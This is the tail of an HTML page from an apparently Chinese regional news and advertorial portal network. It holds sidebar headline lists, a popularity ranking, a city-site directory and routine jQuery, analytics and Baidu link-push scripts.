                                                    <li>·<a href="http://jz.wanliancm.com/2019/jinzhouzhan_0624/98.html" target="_blank">锦州银行杯2019年全国帆船帆板锦标赛在锦启动 </a><span>(2019-06-24)</span></li>
                                                    <li>·<a href="http://dd.wanliancm.com/2019/dandongzhan_0624/107.html" target="_blank">秸秆“过腹”滋养优质小麦</a><span>(2019-06-24)</span></li>
                                                    <li>·<a href="http://as.wanliancm.com/2019/anshanzhan_0625/118.html" target="_blank">腾讯和京东都提醒有风险，女子却头铁不相信，刷单后终被</a><span>(2019-06-25)</span></li>
                                                    <li>·<a href="http://dl.wanliancm.com/2019/dalianzhan_0625/128.html" target="_blank">又一巨头力挺中方，取消对美合作，不想成为30年前的日本！</a><span>(2019-06-25)</span></li>
                                            </ul>
                </div>
                                  <div class="bk15"></div>
            <script type="text/javascript" src="http://lianmeng.meipopr.com/index.php?m=mood&c=index&a=init&id=350-655617-1"></script>      </div>
      
  </div>

  <div class="col-auto">
  		<div class="ad"><a href="#" target="blank"><img src="http://www.soft.erobots.site/gopic/uploadimg/1578039675.png"/></a></div>
		
        <div class="box">
            <h5 class="title-2">大家都在看</h5>
            <ul class="content digg">
												<li><a href="http://www.gdyouthw.com/2021/xinwen_0305/203667.html" target="_blank" title="华南分公司机关党支部召开2020年度组织生活会 ">华南分公司机关党支部召开2020年度组织</a></li>
									<li><a href="http://www.gdyouthw.com/2022/xinwen_0127/479096.html" target="_blank" title="保护投资者权益工作委员会“企业投资孵化基地”挂牌成立">保护投资者权益工作委员会&ldquo;企业投资孵</a></li>
									<li><a href="http://www.gdyouthw.com/2020/xinwen_0116/13072.html" target="_blank" title="广发银行推出国内首张奥运主题无限卡 田亮成首位持卡人">广发银行推出国内首张奥运主题无限卡 </a></li>
									<li><a href="http://www.gdyouthw.com/2022/xinwen_0914/552564.html" target="_blank" title="​“爱在路上，振兴乡村”2022刘晓龙巡回演唱会惠州（罗浮山）站发布会在莞成功举行">​&ldquo;爱在路上，振兴乡村&rdquo;2022刘晓龙巡</a></li>
									<li><a href="http://www.gdyouthw.com/2020/xinwen_0618/128009.html" target="_blank" title="巴比兔|均衡膳食,倡导营养健康生活">巴比兔|均衡膳食,倡导营养健康生活</a></li>
									<li><a href="http://www.gdyouthw.com/2022/xinwen_0902/549376.html" target="_blank" title="国恩堂中山店启动暨时尚辣妈中山驿站启动仪式在中山成功举行">国恩堂中山店启动暨时尚辣妈中山驿站启</a></li>
									<li><a href="http://www.gdyouthw.com/2022/xinwen_0807/536037.html" target="_blank" title="温州市工业与能源发展集团考察东莞塑胶产业市场">温州市工业与能源发展集团考察东莞塑胶</a></li>
									<li><a href="http://www.gdyouthw.com/2022/xinwen_1027/578491.html" target="_blank" title="喜惠客--打造粘性会员制电商平台悄然启航">喜惠客--打造粘性会员制电商平台悄然启航</a></li>
									<li><a href="http://www.gdyouthw.com/2021/xinwen_0220/200716.html" target="_blank" title="开工大吉，郁锦香酒店元气套餐助力开工">开工大吉，郁锦香酒店元气套餐助力开工</a></li>
									<li><a href="http://www.gdyouthw.com/2022/xinwen_0530/508975.html" target="_blank" title="凝心聚力，民族品牌奥林狼，舒迈驾驶鞋新品见面会在莞隆重举行">凝心聚力，民族品牌奥林狼，舒迈驾驶鞋</a></li>
							            </ul>
        </div>
	

        <div class="bk10"></div>
        <div class="box">
            <h5 class="title-2">月排行</h5>
            <ul class="content rank">
											<li><span>55</span><a href="http://www.gdyouthw.com/2022/xinwen_0922/556344.html" class="title" title="“全球梦想 预见未来 ”倾城姿医疗集团大健康产业战略发布会在莞成功召开">&ldquo;全球梦想 预见未来 &rdquo;倾城姿医疗...</a></li>
								<li><span>48</span><a href="http://www.gdyouthw.com/2022/xinwen_0915/553023.html" class="title" title="“首届919新能源汽车改装文化节”启动仪式暨九速智能“竞速22”战车（媒体见面会）深圳举行">&ldquo;首届919新能源汽车改装文化节&rdquo;启...</a></li>
								<li><span>19</span><a href="http://www.gdyouthw.com/2023/xinwen_0316/643026.html" class="title" title="大圣登科，续写传奇，SunTek圣科东莞星选店3月14日盛世启航！">大圣登科，续写传奇，SunTek圣科东莞...</a></li>
								<li><span>18</span><a href="http://www.gdyouthw.com/2021/xinwen_1201/462371.html" class="title" title="模前所未有！这场年度潮流展会必须去！">模前所未有！这场年度潮流展会必须去！</a></li>
								<li><span>18</span><a href="http://www.gdyouthw.com/2022/xinwen_0221/482208.html" class="title" title="威斯汀酒店及度假村诚邀宾客开启健康生活方式唤醒健康活力">威斯汀酒店及度假村诚邀宾客开启健康...</a></li>
								<li><span>13</span><a href="http://www.gdyouthw.com/2022/xinwen_0505/500503.html" class="title" title="佛山肛泰医院看肠胃病怎么样？收费贵不贵？">佛山肛泰医院看肠胃病怎么样？收费贵...</a></li>
								<li><span>13</span><a href="http://www.gdyouthw.com/2022/xinwen_1110/592692.html" class="title" title="丹青吐彩，翰墨飘香，光影生辉——南开大学深圳校友会书画艺术、榕树摄影俱乐部庆祝校友会成立30周年书画摄影展">丹青吐彩，翰墨飘香，光影生辉&mdash;&mdash;南...</a></li>
								<li><span>13</span><a href="http://www.gdyouthw.com/2023/xinwen_0907/651236.html" class="title" title="2023伊利大好品质生活馆广东首届伊利羊乳品牌文化节启动大会在清远举行">2023伊利大好品质生活馆广东首届伊利...</a></li>
								<li><span>12</span><a href="http://www.gdyouthw.com/2021/xinwen_0926/420014.html" class="title" title="喜茶太会玩了！在汕头开了一个“街角茶园”对话潮汕茶文化">喜茶太会玩了！在汕头开了一个&ldquo;街角...</a></li>
								<li><span>9</span><a href="http://www.gdyouthw.com/2022/xinwen_0114/475003.html" class="title" title="滋补正当时，红桃K“暖姑娘”计划邀你加入！">滋补正当时，红桃K&ldquo;暖姑娘&rdquo;计划邀...</a></li>
							            </ul>
        </div>
    </div>
    <div class="none"></div>

</div>


<script type="text/javascript">

 w = $(document).width();

 if(w<768){
	$(".adtwo").show();
 }

<!--
	function show_ajax(obj) {
		var keywords = $(obj).text();
		var offset = $(obj).offset();
		var jsonitem = '';
		$.getJSON("http://lianmeng.meipopr.com/index.php?m=content&c=index&a=json_list&type=keyword&modelid=1&id=655617&keywords="+encodeURIComponent(keywords),
				function(data){
				var j = 1;
				var string = "<div class='point key-float'><div style='position:relative'><div class='arro'></div>";
				string += "<a href='JavaScript:;' onclick='$(this).parent().parent().remove();' hidefocus='true' class='close'><span>关闭</span></a><div class='contents f12'>";
				if(data!=0) {
				  $.each(data, function(i,item){
					j = i+1;
					jsonitem += "<a href='"+item.url+"' target='_blank'>"+j+"、"+item.title+"</a><BR>";
					
				  });
					string += jsonitem;
				} else {
					string += '没有找到相关的信息！';
				}
					string += "</div><span class='o1'></span><span class='o2'></span><span class='o3'></span><span class='o4'></span></div></div>";		
					$(obj).after(string);
					$('.key-float').mouseover(
						function (){
							$(this).siblings().css({"z-index":0})
							$(this).css({"z-index":1001});
						}
					)
					$(obj).next().css({ "left": +offset.left-100, "top": +offset.top+$(obj).height()+12});
				});
	}

	function add_favorite(title) {
		$.getJSON('http://lianmeng.meipopr.com/api.php?op=add_favorite&title='+encodeURIComponent(title)+'&url='+encodeURIComponent(location.href)+'&'+Math.random()+'&callback=?', function(data){
			if(data.status==1)	{
				$("#favorite").html('收藏成功');
			} else {
				alert('请登录');
			}
		});
	}

$(function(){
  //$('#Article .content img').LoadImage(true, 660, 660,'/statics/images/s_nopic.gif');    
})
//-->
</script>

<script language="JavaScript" src="http://lianmeng.meipopr.com/api.php?op=count&id=655617&modelid=1"></script>
﻿<div class="footer">
                                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                           <p></p>
                                    		            本网站内容来源于互联网，如因版权和其它问题需要同本网联系。 邮箱：5236771@qq.com         
                	        
                	                


        </div>

<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

$(document).ready(function(){
    $(".lmms").click(function(){
        $(".zqlist").show();
    })

    $(".zqclose span").click(function(){
        $(".zqlist").hide();
    })
	
	//批量更换地址
	
	$("img").each(function(){
		var hrefs = $(this).attr("src");
		if(hrefs.indexOf("www.soft.erobots.site")>0){
			var src = hrefs.replace("http://www.soft.erobots.site","http://cs.ibenxi.com");
			$(this).attr("src",src);
					console.log(src);
			console.log("包含了");

		}
	})
})

</script>


<div class="zqlist">
    <div style="height:30%;"></div>
    <ul>
        <h1>全部网站：</h1>
        <li><a href="http://bx.wanliancm.com/" target="_blank">本溪站</a></li>
        <li><a href="http://sy.wanliancm.com/" target="_blank">沈阳站</a></li>
        <li><a href="http://dl.wanliancm.com/" target="_blank">大连站</a></li>
        <li><a href="http://as.wanliancm.com/" target="_blank">鞍山站</a></li>
        <li><a href="http://fs.wanliancm.com/" target="_blank">抚顺站</a></li>
        <li><a href="http://dd.wanliancm.com/" target="_blank">丹东站</a></li>
        <li><a href="http://jz.wanliancm.com/" target="_blank">锦州站</a></li>
        <li><a href="http://bj.wanliancm.com/" target="_blank">北京站</a></li>
        <li><a href="http://sh.wanliancm.com/" target="_blank">上海站</a></li>
        <li><a href="http://tj.wanliancm.com/" target="_blank">天津站</a></li>
        <li><a href="http://cq.wanliancm.com/" target="_blank">重庆站</a></li>
        <li><a href="http://nb.wanliancm.com/" target="_blank">宁波站</a></li>
        <li><a href="http://qd.wanliancm.com/" target="_blank">青岛站</a></li>
        <li><a href="http://sjz.wanliancm.com/" target="_blank">石家庄站</a></li>
        <li><a href="http://ty.wanliancm.com/" target="_blank">太原站</a></li>
        <li><a href="http://cc.wanliancm.com/" target="_blank">长春站</a></li>
        <li><a href="http://heb.wanliancm.com/" target="_blank">哈尔滨站</a></li>
        <li><a href="http://fos.wanliancm.com/" target="_blank">佛山站</a></li>
        <li><a href="http://nj.wanliancm.com/" target="_blank">南京站</a></li>
        <li><a href="http://cd.wanliancm.com/" target="_blank">成都站</a></li>
        <li><a href="http://wh.wanliancm.com/" target="_blank">武汉站</a></li>
        <li><a href="http://zz.wanliancm.com/" target="_blank">郑州站</a></li>
        <li><a href="http://hk.wanliancm.com/" target="_blank">海口站</a></li>
        <div class="none"></div>
        <div class="zqclose"><span>[关闭]</span></div>
    </ul>

</div>
<div style="display: none;">
    <script type="text/javascript" src="https://js.users.51.la/20175501.js"></script>
</div>
</body>
</html>